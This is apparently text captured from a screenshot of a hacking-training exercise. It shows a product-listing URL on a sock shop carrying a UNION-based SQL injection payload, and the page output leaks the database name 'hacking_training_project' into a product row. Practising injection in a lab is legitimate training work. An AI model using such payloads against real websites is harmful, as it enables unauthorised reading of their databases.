 3.109.182.124/products.php?cat=2' union select database(),database(),database(),database(),database(),database(),database() --+
FF Blue Socks
Price: Rs 125/-
VIEW PRODUCT
Swag Banana Socks
Price: Rs 349/-
Hand Knitted Socks
Price: Rs 445/-
Blue Stars Socks
Price: Rs 185/-
VIEW PRODUCT
Basic Yellow Socks
Price: Rs 145/-
hacking_training_project
Price: Rs hacking_training_project/-
VIEW PRODUCT
adidas
Adidas Socks - Pack
Price: Rs 450/-
Puma Socks
Price: Rs 600/-